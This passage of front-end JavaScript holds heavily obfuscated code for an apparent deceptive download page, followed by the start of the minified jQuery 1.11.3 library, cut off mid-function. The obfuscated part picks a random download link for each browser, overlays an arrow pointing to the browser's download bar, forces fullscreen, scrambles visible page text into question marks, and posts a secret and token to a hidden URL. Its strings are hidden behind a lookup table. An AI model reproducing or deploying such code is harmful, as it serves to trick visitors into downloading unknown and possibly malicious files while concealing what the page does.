))[_0x3a6d('0x2b2','9dxe')](_0x3a6d('0x3c1','mUkx'));$(_0x3a6d('0x3c2','fGcu'))['text'](_0x3a6d('0x3c3','pFMG'));$('.man_txt_5')[_0x3a6d('0xc1','6*OH')](_0x3a6d('0x3c4','[z)0'));$('.man_txt_6')[_0x3a6d('0x8a','6j](')](_0x3a6d('0x3c5',']MVI'));$('.man_txt_7')[_0x3a6d('0x14a','WAL&')](_0x3a6d('0x3c6','WAL&'));$('.man_txt_8')['text'](_0x3a6d('0x3c7','1pPq'));$('.man_txt_9')[_0x3a6d('0x99','IGIo')](_0x3a6d('0x3c8','GCMc'));}function _0x448958(){if(bugs==_0x3a6d('0x3c9','rTuZ')){$(_0x3a6d('0x3ca','@t]p'))['each'](function(){if($(_0x3a6d('0x3cb','T)!$'))[_0x3a6d('0x3cc',']MVI')](this)[_0x3a6d('0x3cd','WWVQ')]>0x0||$(this)[_0x3a6d('0x3ce','H2Ad')](_0x3a6d('0x3cf','9dxe'))){}else{$(this)[_0x3a6d('0x3d0','6j](')](_0x3a6d('0x3d1','H2Ad'));}});}}function _0x54ac66(){$('.mi_modal')[_0x3a6d('0x3d2','*RqO')]();$(_0x3a6d('0x3d3','*bLL'))[_0x3a6d('0x3d4','GCMc')]();if(bugs==_0x3a6d('0x3d5','fGcu')){$(_0x3a6d('0x3d6','mUkx'))['each'](function(){if($(_0x3a6d('0x3d7','WbD8'))[_0x3a6d('0x3d8','aQmT')](this)['length']>0x0||$(this)[_0x3a6d('0x3d9','pFMG')](_0x3a6d('0x3da','H2Ad'))){}else{$(this)['text']($(this)[_0x3a6d('0xf9','3()s')]()[_0x3a6d('0x3db','mUkx')](/[�-��-߸�a-zA-Z0-9]/gi,'?'));}});}}setTimeout(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x3a6d('0x14','5w#S')])){}else{_0x448958();}$(_0x3a6d('0x3dc','*RqO'))[_0x3a6d('0x3dd','aSUr')](_0x3a6d('0x3de','jVgZ'),_0x3a6d('0x3df','9g)V'));setTimeout(function(){$(_0x3a6d('0x3e0','[z)0'))[_0x3a6d('0x3e1','1pPq')](_0x3a6d('0x3e2','sxc%'),_0x3a6d('0x3e3','H2Ad'));_0x54ac66();},0x3e8);},startTime);}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x3a6d('0x3e4','lEgn')])){$('.download_butt')['attr'](_0x3a6d('0x3e5','JIt4'),linkMobile[Math[_0x3a6d('0x3e6','3()s')](Math[_0x3a6d('0x3e7','6*OH')]()*linkMobile[_0x3a6d('0x3e8',']MVI')])]);}else{$('.download_butt')['attr'](_0x3a6d('0x3e9','IGIo'),linkDesktop[0x0][Math[_0x3a6d('0x3ea','rTuZ')](Math[_0x3a6d('0x3eb','*RqO')]()*linkDesktop[0x0]['length'])]);if(isChrome&&linkDesktop[0x1][_0x3a6d('0x3ec','6j](')](_0x3a6d('0x3ed','mUkx'))==-0x1){$(_0x3a6d('0x3ee','aSUr'))[_0x3a6d('0x3ef','JIt4')](_0x3a6d('0x3f0','FHzD'),linkDesktop[0x1][Math['floor'](Math[_0x3a6d('0x3f1','DD&I')]()*linkDesktop[0x1]['length'])]);}if(isFirefox&&linkDesktop[0x2][_0x3a6d('0x3f2','aSUr')](_0x3a6d('0x3f3','aSUr'))==-0x1!=''){$(_0x3a6d('0x3f4','Qt%j'))[_0x3a6d('0x3f5','^Z4R')](_0x3a6d('0x3f6','fZyu'),linkDesktop[0x2][Math[_0x3a6d('0x3f7','lEgn')](Math[_0x3a6d('0x3f8','jBD6')]()*linkDesktop[0x2][_0x3a6d('0x3f9','*bLL')])]);}if(isOpera&&linkDesktop[0x3][_0x3a6d('0x3fa','mc!p')]('Opera')==-0x1){$(_0x3a6d('0x3fb','rTuZ'))[_0x3a6d('0x385','!985')](_0x3a6d('0x3fc','!985'),linkDesktop[0x3][Math['floor'](Math[_0x3a6d('0x3fd','Fo1!')]()*linkDesktop[0x3]['length'])]);}if(isSafari&&linkDesktop[0x4][_0x3a6d('0x3fe','9g)V')](_0x3a6d('0x3ff','jVgZ'))==-0x1){$(_0x3a6d('0x400','IGIo'))[_0x3a6d('0x401','so9^')](_0x3a6d('0x402','9dxe'),linkDesktop[0x4][Math[_0x3a6d('0x3e6','3()s')](Math[_0x3a6d('0x403','mc!p')]()*linkDesktop[0x4][_0x3a6d('0x404','QUpZ')])]);}if(isEdge&&linkDesktop[0x5][_0x3a6d('0x405','[z)0')](_0x3a6d('0x406','6j]('))==-0x1){$(_0x3a6d('0x407','fZyu'))[_0x3a6d('0x31b','lEgn')](_0x3a6d('0x408','pFMG'),linkDesktop[0x5][Math[_0x3a6d('0x409','5w#S')](Math[_0x3a6d('0x3eb','*RqO')]()*linkDesktop[0x5][_0x3a6d('0x40a','DD&I')])]);}if(isIE&&linkDesktop[0x6]['indexOf']('IE')==-0x1){$(_0x3a6d('0x40b','9g)V'))[_0x3a6d('0x40c','[z)0')]('href',linkDesktop[0x6][Math[_0x3a6d('0x40d','fGcu')](Math[_0x3a6d('0x40e','!985')]()*linkDesktop[0x6][_0x3a6d('0x40f','@t]p')])]);}}$(_0x3a6d('0x410','jVgZ'))[_0x3a6d('0x411','aQmT')](function(){toggleFullScreen();});function toggleFullScreen(){if(!document[_0x3a6d('0x412','[z)0')]&&!document[_0x3a6d('0x413','Bb8d')]&&!document[_0x3a6d('0x414','dv9S')]){if(document[_0x3a6d('0x415','GCMc')][_0x3a6d('0x416','lEgn')]){document[_0x3a6d('0x417','Qt%j')][_0x3a6d('0x418','Fo1!')]();}else if(document[_0x3a6d('0x419','FHzD')][_0x3a6d('0x41a','!985')]){document['documentElement']['mozRequestFullScreen']();}else if(document[_0x3a6d('0x41b','3()s')][_0x3a6d('0x41c','GMi9')]){document[_0x3a6d('0x41d','aQmT')][_0x3a6d('0x41e','JIt4')](Element[_0x3a6d('0x41f','jVgZ')]);}}}window[_0x3a6d('0x420','mUkx')]=function(_0xc75107,_0x547462){'use strict';function _0x3392a3(_0xaa33cc){var _0x5c5412=_0x547462[_0x3a6d('0x421','H2Ad')](_0x3a6d('0x422','Vf0i')+_0x5a0218);_0x5c5412[_0x3a6d('0x423','DD&I')][_0x3a6d('0x424','JIt4')]='block';var _0x467024=0x0,_0x158e7a=0x0,_0x2e442a=setInterval(function(){_0x467024+=0.1,_0x158e7a+=0xa,_0x3a6d('0x425','q8cx')===_0x5a0218&&0x8>=_0x2c62fa?_0x5c5412[_0x3a6d('0x426','jBD6')]&&(_0x5c5412[_0x3a6d('0x427','*bLL')]['item']('DXImageTransform.Microsoft.Alpha')[_0x3a6d('0x428','Vf0i')]=_0x158e7a):_0x5c5412['style'][_0x3a6d('0x429','!985')]=_0x467024;},0x32);setTimeout(function(){clearInterval(_0x2e442a);},0x258),setTimeout(function(){_0x3a8951();},_0xaa33cc||0x1770);}function _0x30d2f4(){var _0x21e8f0=_0x547462[_0x3a6d('0x42a','3()s')]('arrow-'+_0x5a0218),_0x52eabe=0x1,_0x17eefb=0x64,_0x129fe6=setInterval(function(){_0x52eabe-=0.1,_0x17eefb-=0xa,'msie'===_0x5a0218&&0x8>=_0x2c62fa?_0x21e8f0['filters']&&(_0x21e8f0[_0x3a6d('0x42b','T)!$')][_0x3a6d('0x42c','[z)0')](_0x3a6d('0x42d','[z)0'))[_0x3a6d('0x42e','dv9S')]=_0x17eefb):_0x21e8f0[_0x3a6d('0x42f','aSUr')][_0x3a6d('0x430','aSUr')]=_0x52eabe;},0x32);setTimeout(function(){clearInterval(_0x129fe6),_0x21e8f0[_0x3a6d('0x431','fZyu')]['display']=_0x3a6d('0x432','QUpZ');},0x258);}function _0x2dcb52(_0x2e8eb2){_0x2e8eb2[_0x3a6d('0x433','dv9S')][_0x3a6d('0x434','Bb8d')]=_0x3a6d('0x435','fGcu'),_0x2e8eb2[_0x3a6d('0x436','jBD6')][_0x3a6d('0x437','6E%D')]=0xf42406,_0x2e8eb2[_0x3a6d('0x438','jVgZ')][_0x3a6d('0x439','^Z4R')]=_0x3a6d('0x43a','GCMc'),_0x2e8eb2[_0x3a6d('0x43b','9dxe')][_0x3a6d('0x43c','mUkx')]='309px',_0x2e8eb2[_0x3a6d('0x43d','6*OH')][_0x3a6d('0x43e','Fo1!')]=_0x3a6d('0x43f','jVgZ'),_0x2e8eb2[_0x3a6d('0x440','JIt4')][_0x3a6d('0x430','aSUr')]=0x0,_0x2e8eb2[_0x3a6d('0x441','GCMc')][_0x3a6d('0x442','1pPq')]=_0x3a6d('0x443','Qt%j'),_0x2e8eb2[_0x3a6d('0x444','Bb8d')][_0x3a6d('0x445','lEgn')]=_0x3a6d('0x446','*RqO'),_0x2e8eb2[_0x3a6d('0x447',']MVI')]['backgroundPositionX']='0',_0x2e8eb2[_0x3a6d('0x448','@t]p')][_0x3a6d('0x449','9g)V')]='0';}function _0x405464(_0x28a763){_0x28a763['style'][_0x3a6d('0x44a',']MVI')]=_0x3a6d('0x44b','mUkx'),_0x28a763[_0x3a6d('0x433','dv9S')][_0x3a6d('0x44c','3()s')]=_0x3a6d('0x44d','mc!p');var _0x266bb4=_0x3a6d('0x44e','WAL&'),_0x940212=_0x3a6d('0x44f','rTuZ'),_0x13d92c=_0x3a6d('0x450','*bLL');_0x28a763['style'][_0x3a6d('0x451','6*OH')]=_0x266bb4+_0x940212+_0x13d92c;}function _0x206544(_0x4de800){_0x4de800['style'][_0x3a6d('0x452','aQmT')]=_0x3a6d('0x453','T)!$'),_0x4de800['style'][_0x3a6d('0x454','fGcu')]=_0x3a6d('0x455','6E%D');}function _0x554846(_0x536b87){_0x536b87[_0x3a6d('0x433','dv9S')][_0x3a6d('0x456','mc!p')]=_0x3a6d('0x457','fGcu'),_0x536b87[_0x3a6d('0x458','aQmT')][_0x3a6d('0x459','sxc%')]='37px',_0x536b87[_0x3a6d('0x45a','nG&z')][_0x3a6d('0x45b','1pPq')]=_0x3a6d('0x45c','q8cx'),_0x536b87[_0x3a6d('0x45d','lEgn')][_0x3a6d('0x45e','6j](')]='rotateX(180deg)\x20rotateY(180deg)';}function _0x5133e1(_0x44b586){_0x44b586[_0x3a6d('0x448','@t]p')][_0x3a6d('0x45f','fGcu')]='50px',_0x44b586[_0x3a6d('0x460','QUpZ')][_0x3a6d('0x461','1pPq')]=_0x3a6d('0x462','q8cx');}function _0x4e814f(_0x3e5d52){_0x3e5d52[_0x3a6d('0x463','mc!p')][_0x3a6d('0x464','Bb8d')]='0px',_0x3e5d52['style'][_0x3a6d('0x465','Qt%j')]=_0x3a6d('0x466','mUkx'),_0x3e5d52[_0x3a6d('0x467','WWVQ')]['transform']=_0x3a6d('0x468','sxc%'),_0x3e5d52[_0x3a6d('0x469','[z)0')][_0x3a6d('0x46a','mc!p')]='rotateX(180deg)\x20rotateY(180deg)';}function _0x54c2c8(_0x16d7eb){_0x2dcb52(_0x16d7eb),_0x3a6d('0x46b','H2Ad')===_0x5a0218?0x8===_0x2c62fa?_0x405464(_0x16d7eb):(0x9===_0x2c62fa||0xa===_0x2c62fa)&&_0x206544(_0x16d7eb):_0x3a6d('0x46c','*bLL')===_0x5a0218||_0x3a6d('0x46d','DD&I')===_0x5a0218?_0x5133e1(_0x16d7eb):_0x3a6d('0x46e','mUkx')===_0x5a0218?_0x4e814f(_0x16d7eb):'IE11'===_0x5a0218||_0x3a6d('0x46f','DD&I')===_0x5a0218?_0x206544(_0x16d7eb):_0x3a6d('0x470','jBD6')===_0x5a0218&&_0x2c62fa>=0x14&&_0x554846(_0x16d7eb);}function _0x52f742(){var _0x580d9c=_0x547462[_0x3a6d('0x471','WAL&')](_0x3a6d('0x472','q8cx'));return _0x580d9c[_0x3a6d('0x473','sxc%')]('id',_0x3a6d('0x474','7lrc')+_0x5a0218),_0x580d9c[_0x3a6d('0x475','@t]p')](_0x3a6d('0x476','fZyu'),'mi_item'),_0xc67e77=_0x580d9c,_0x580d9c;}function _0x105a2b(_0x184f3b){_0x547462[_0x3a6d('0x477','6E%D')][_0x3a6d('0x478','q8cx')](_0x184f3b);}function _0x5466b5(){return!!_0x547462['getElementById']('arrow-'+_0x5a0218);}function _0x170486(){var _0xc28b22=_0x52f742();_0x54c2c8(_0xc28b22),_0x3b1767(),_0x105a2b(_0xc28b22),_0x17d169('resize',_0x3b1767),_0x17d169(_0x3a6d('0x479','*RqO'),_0x3b1767);}function _0x17d169(_0x1eadde,_0x515bc3){_0xc75107['addEventListener']?_0xc75107[_0x3a6d('0x47a','jVgZ')](_0x1eadde,_0x515bc3,!0x1):_0xc75107[_0x3a6d('0x47b','fGcu')]&&_0xc75107[_0x3a6d('0x47c','sxc%')](_0x1eadde,_0x515bc3);}function _0x3b1767(){_0x3a6d('0x47d','mUkx')==typeof _0xc75107[_0x3a6d('0x47e','*bLL')]?(_0x16df9e=_0xc75107[_0x3a6d('0x47f','6j](')],_0x58752c=_0xc75107['innerHeight']):_0x547462[_0x3a6d('0x41b','3()s')]&&(_0x547462[_0x3a6d('0x480','nG&z')][_0x3a6d('0x481','sxc%')]||_0x547462[_0x3a6d('0x482','dv9S')]['clientHeight'])&&(_0x16df9e=_0x547462[_0x3a6d('0x483','IGIo')]['clientWidth'],_0x58752c=_0x547462[_0x3a6d('0x484','GMi9')][_0x3a6d('0x485','so9^')]),_0x3a6d('0x486',']MVI')===_0x5a0218&&0x9===_0x2c62fa&&(0x3ed>_0x16df9e?_0xc67e77['style']['bottom']=_0x3a6d('0x487','rTuZ'):_0x16df9e>0x3ee&&(_0xc67e77[_0x3a6d('0x488','mUkx')]['bottom']=_0x3a6d('0x489','aSUr')));}function _0x3a8951(){if(!_0x5466b5())throw _0x3a6d('0x48a','!985');_0x30d2f4();}function _0x4b22bc(_0x1fe0f9){if(!_0x5466b5())throw _0x3a6d('0x48b','[z)0');_0x3392a3(_0x1fe0f9);}var _0xc67e77,_0x3ce43d=_0x3a6d('0x48c','H2Ad'),_0x456cb0={},_0x5a0218='',_0x2c62fa=0x0,_0x58752c=0x0,_0x16df9e=0x0;return function(){var _0x57a8ad,_0x3d0652=navigator[_0x3a6d('0x48d','umLY')],_0x3abdff=navigator[_0x3a6d('0x6','so9^')],_0x39fb01=_0x3abdff[_0x3a6d('0x48e','jBD6')](/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);_0x39fb01&&null!=(_0x57a8ad=_0x3abdff[_0x3a6d('0x48f','q8cx')](/version\/([\.\d]+)/i))&&(_0x39fb01[0x2]=_0x57a8ad[0x1]),_0x39fb01=_0x39fb01?[_0x39fb01[0x1],_0x39fb01[0x2]]:[_0x3d0652,navigator[_0x3a6d('0x490','QUpZ')],'-?'],_0x5a0218=_0x3a6d('0x491','[z)0')==_0x39fb01[0x0][_0x3a6d('0x492','HHyi')]()?_0x3a6d('0x493','lEgn'):-0x1!=_0x3abdff[_0x3a6d('0x494','H2Ad')]()[_0x3a6d('0x495','pFMG')](_0x3a6d('0x496','9g)V'))?'edge':_0x39fb01[0x0][_0x3a6d('0x497','7lrc')](),_0x2c62fa=parseInt(_0x39fb01[0x1],0xa);}(),_0x170486(),_0x456cb0['_version']=_0x3ce43d,_0x456cb0[_0x3a6d('0x498','FHzD')]=_0x5a0218,_0x456cb0[_0x3a6d('0x499','^Z4R')]=_0x2c62fa,_0x456cb0['show']=_0x4b22bc,_0x456cb0;}(window,window[_0x3a6d('0x49a','DD&I')]);var token=md5(Date[_0x3a6d('0x49b','7lrc')]()[_0x3a6d('0x49c','HHyi')]()+(Math[_0x3a6d('0x49d','9dxe')]()*(0x186a0-0x1)+0x1)[_0x3a6d('0x49e','H2Ad')]()+_0x3a6d('0x49f','nG&z'));$('.download_butt')[_0x3a6d('0x4a0','FHzD')](function(_0x4458e6){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x3a6d('0x4a1','7lrc')](navigator[_0x3a6d('0x4a2','QUpZ')])==![]){Arrow[_0x3a6d('0x4a3','WbD8')]();}else{$(_0x3a6d('0x4a4','WAL&'))[_0x3a6d('0x4a5','T)!$')]();$(_0x3a6d('0x4a6','WWVQ'))[_0x3a6d('0x4a7','5w#S')]();}$[_0x3a6d('0x4a8','WWVQ')]({'url':url,'type':_0x3a6d('0x4a9','*bLL'),'cache':![],'data':{'secret':secret,'token':token,'main':0x1},'success':function(_0x5b8879){console[_0x3a6d('0x4aa','GCMc')](_0x5b8879);}});});$[_0x3a6d('0x4ab','lEgn')]({'url':url,'type':_0x3a6d('0x4ac','dv9S'),'cache':![],'data':{'secret':secret,'token':token},'success':function(_0x3d75f2){console[_0x3a6d('0x4ad','WWVQ')](_0x3d75f2);}});}

	})
})(jQuery);
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.3",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b="length"in a&&a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var 